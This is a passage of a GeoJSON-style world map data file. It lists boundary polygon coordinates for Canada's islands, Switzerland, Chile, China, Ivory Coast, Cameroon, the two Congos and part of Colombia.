-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]]]}},{type:"Feature",id:"CHE",properties:{name:"Switzerland"},geometry:{type:"Polygon",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]]}},{type:"Feature",id:"CHL",properties:{name:"Chile"},geometry:{type:"MultiPolygon",coordinates:[[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]]]}},{type:"Feature",id:"CHN",properties:{name:"China"},geometry:{type:"MultiPolygon",coordinates:[[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]]]}},{type:"Feature",id:"CIV",properties:{name:"Ivory Coast"},geometry:{type:"Polygon",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]]}},{type:"Feature",id:"CMR",properties:{name:"Cameroon"},geometry:{type:"Polygon",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]]}},{type:"Feature",id:"COD",properties:{name:"Democratic Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]]}},{type:"Feature",id:"COG",properties:{name:"Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]]}},{type:"Feature",id:"COL",properties:{name:"Colombia"},geometry:{type:"Polygon",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041]